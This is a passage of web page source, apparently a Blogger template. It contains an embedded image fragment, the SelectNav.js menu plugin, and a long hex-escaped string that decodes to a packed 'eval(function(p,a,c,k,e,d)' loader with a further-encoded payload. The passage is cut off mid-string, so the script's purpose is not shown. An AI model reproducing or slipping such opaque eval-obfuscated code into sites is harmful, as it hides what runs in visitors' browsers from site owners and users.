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' id='image0' width='728' x='0' y='0'/> </svg> </a>-->
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c